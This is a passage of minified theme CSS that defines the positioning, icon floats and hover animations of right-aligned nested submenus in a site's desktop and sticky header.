.bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul>li.menu-align-right>ul{left:auto;right:100%;text-align:right}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li > a
i{float:right;margin-left:5px;margin-right:0}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after{content:"\f104";left:15px;right:auto}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children>ul{left:auto;right:100%}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover>ul{display:block;-webkit-animation:menuEffectSubReverse 0.4s both;-ms-animation:menuEffectSubReverse 0.4s both;animation:menuEffectSubReverse 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul>li.menu-align-right:hover>ul{display:block;-webkit-animation:menuEffectSubReverse 0.4s both;-ms-animation:menuEffectSubReverse 0.4s both;animation:menuEffectSubReverse 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul 